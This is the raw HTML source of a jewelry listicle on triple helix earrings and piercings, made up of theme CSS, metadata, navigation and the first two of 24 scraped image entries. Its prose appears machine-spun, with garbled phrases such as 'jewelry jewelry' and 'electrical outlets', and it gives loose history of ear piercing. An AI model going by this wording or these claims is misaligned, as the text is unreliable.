#navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Top 24 Triple Helix Earrings",
    "description": "Top 24 Triple Helix Earrings .Earrings for ladies are like seasonings for food. There are many brand-new&hellip;",
    "datePublished": "2023-05-09",
    "datemodified": "2023-05-09",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/triple-helix-earrings\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Triple Helix Earrings Best Of 40 Examples Of Triple forward Helix Piercing-585055.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/jewelry\/",
                "name": "Jewelry"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/jewelry\/earrings\/",
                "name": "Earrings"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/triple-helix-earrings\/",
                "name": "Top 24 Triple Helix Earrings"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-207004 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/jewelry/">Jewelry</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/jewelry/earrings/">Earrings</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>Top 24 Triple Helix Earrings</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-207004" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/jewelry/earrings/"  rel="category tag">Earrings</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Top 24 Triple Helix Earrings</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-05-09T01:10:19+00:00">May 9, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-05-09T01:10:19+00:00">May 9, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Triple%20Helix%20Earrings%20Best%20Of%2040%20Examples%20Of%20Triple%20forward%20Helix%20Piercing-585055.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Triple Helix Earrings Best Of 40 Examples Of Triple forward Helix Piercing" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Triple%20Helix%20Earrings%20Best%20Of%2040%20Examples%20Of%20Triple%20forward%20Helix%20Piercing-585055.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_40_Examples_of_Triple_Forward_Helix_Piercing">1. 40 Examples of Triple Forward Helix Piercing</a></li><li><a href="#2_What_is_a_double_and_triple_Forward_Helix_Piercing_Quora">2. What is a double and triple Forward Helix Piercing Quora</a></li><li><a href="#3_40_Examples_of_Triple_Forward_Helix_Piercing">3. 40 Examples of Triple Forward Helix Piercing</a></li><li><a href="#4_3_4_or_5mm_Prong_Set_CZ_16G_Tragus_Ear_TRIPLE_HELIX">4. 3 4 or 5mm Prong Set CZ 16G Tragus Ear TRIPLE HELIX</a></li><li><a href="#5_8_Unforgivable_Sins_of_Forward_Helix_Piercings">5. 8 Unforgivable Sins of Forward Helix Piercings</a></li><li><a href="#6_Black_Three_Rows_Cartilage_Upper_Ear_Cuff_triple_by">6. Black Three Rows Cartilage Upper Ear Cuff triple by</a></li><li><a href="#7_Triple_cartilage_piercing_Pain_Aftercare_Jewelry">7. Triple cartilage piercing Pain Aftercare Jewelry</a></li><li><a href="#8_TRIPLE_HELIX_PIERCINGS_once">8. TRIPLE HELIX PIERCINGS once</a></li><li><a href="#9_Flickr_Sharing">9. Flickr Sharing</a></li><li><a href="#10_40_Examples_of_Triple_Forward_Helix_Piercing">10. 40 Examples of Triple Forward Helix Piercing</a></li><li><a href="#11_Triple_Helix_Piercing">11. Triple Helix Piercing</a></li><li><a href="#12_Top_10_Different_Ear_Piercing_Types_ListDen">12. Top 10 Different Ear Piercing Types ListDen</a></li><li><a href="#13_Triple_Forward_Helix_Piercing_Information_guide_with_images">13. Triple Forward Helix Piercing Information guide with images</a></li><li><a href="#14_28_best_Stairway_to_Heaven_Tattoos_images_on_Pinterest">14. 28 best Stairway to Heaven Tattoos images on Pinterest</a></li><li><a href="#15_Forward_Helix_Earring_Tragus_Cartilage_Earring_3_Prong_Set">15. Forward Helix Earring Tragus Cartilage Earring 3 Prong Set</a></li><li><a href="#16_Triple_Forward_Helix_Piercing_Information_guide_with_images">16. Triple Forward Helix Piercing Information guide with images</a></li><li><a href="#17_Cute_Ear_Piercing_Ideas_at_MyBodiArt_Cartilage">17. Cute Ear Piercing Ideas at MyBodiArt Cartilage</a></li><li><a href="#18_148_best_Triple_Forward_Helix_Jewelry_images_on">18. 148 best Triple Forward Helix &amp; Jewelry images on</a></li><li><a href="#19_Triple_Forward_Helix_16g_2mm_3mm_4mm_Balls_Labret_Studs">19. Triple Forward Helix 16g 2mm 3mm 4mm Balls Labret Studs</a></li><li><a href="#20_See_image_inside_Do_you_pierced_WITH_the_spiral">20. See image inside Do you pierced WITH the spiral</a></li><li><a href="#21_triple_helix_piercing">21. triple helix piercing</a></li><li><a href="#22_Triple_Helix_Piercing_TattoosPiercings">22. Triple Helix Piercing Tattoos&amp;Piercings</a></li><li><a href="#23_How_to_Perfectly_Curate_your_Ear">23. How to Perfectly Curate your Ear</a></li><li><a href="#24_Triple_lobe_piercing_with_helix_piercing">24. Triple lobe piercing with helix piercing</a></li></ul></div>
<br />
<b>Top 24 Triple Helix Earrings<br />
</b>.Earrings for ladies are like seasonings for food. There are many brand-new models of jewelry for girls that pop up in the market every day and also roaming around browsing for that one excellent pair of jewelry can be truly stressful. Thanks to ecommerce, ladies can now purchase typical jewelry, jewelry jewelry as well as various other fashion jewelry online.</p>
<p>&nbsp;</p>
<h2><span id="1_40_Examples_of_Triple_Forward_Helix_Piercing">1. 40 Examples of Triple Forward Helix Piercing</span></h2>
<p><img title="examples of triple forward helix piercing" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-best-of-40-examples-of-triple-forward-helix-piercing-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-best-of-40-examples-of-triple-forward-helix-piercing-of-triple-helix-earrings.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Triple Helix Earrings<br />
 from 40 Examples of Triple Forward Helix Piercing</b>. Source Image: <a href="https://www.boredart.com/wp-content/uploads/2013/11/triple-helix-piercings-6.jpg" target="_blank" rel="noopener noreferrer">www.boredart.com</a>. Visit this site for details: <a href="https://www.boredart.com/2013/11/examples-of-triple-forward-helix-piercing.html" target="_blank" rel="noopener noreferrer">www.boredart.com</a></p>
<p>The 18th Century style consisted of bonnets with ribbons that covered the ears, leaving little space for jewelry. Late 18th Century saw ladies wear their hair up once again and also the earrings were back. The greatest popularity of ear piercing came during the 70&#8217;s and also 80&#8217;s, when ear piercing began to be executed with sterilized medical devices in medical professional&#8217;s offices, instead of in woman&#8217;s bedrooms with a security pin.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_What_is_a_double_and_triple_Forward_Helix_Piercing_Quora">2. What is a double and triple Forward Helix Piercing Quora</span></h2>
<p><img title="What is a double and triple Forward Helix Piercing" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-awesome-what-is-a-double-and-triple-forward-helix-piercing-quora-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-awesome-what-is-a-double-and-triple-forward-helix-piercing-quora-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from What is a double and triple Forward Helix Piercing Quora</b>. Source Image: <a href="https://qph.fs.quoracdn.net/main-qimg-dca9ae05a09b4ebb13c300624cdf14cc-c" target="_blank" rel="noopener noreferrer">www.quora.com</a>. Visit this site for details: <a href="https://www.quora.com/What-is-a-double-and-triple-Forward-Helix-Piercing" target="_blank" rel="noopener noreferrer">www.quora.com</a></p>
<p>Today we are spoilt for option when it concerns earrings. There are lots of electrical outlets for new designs of earrings in addition to lots of antiquarians that sell attractive antique earrings from the past. When you buy antique jewelry you are buying a special piece of history, an art piece that comes from a fashion era and also to an individual of the past. It is constantly intriguing to think of previous owners of antique earrings and imagine their lives, their age, and their style.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_40_Examples_of_Triple_Forward_Helix_Piercing">3. 40 Examples of Triple Forward Helix Piercing</span></h2>
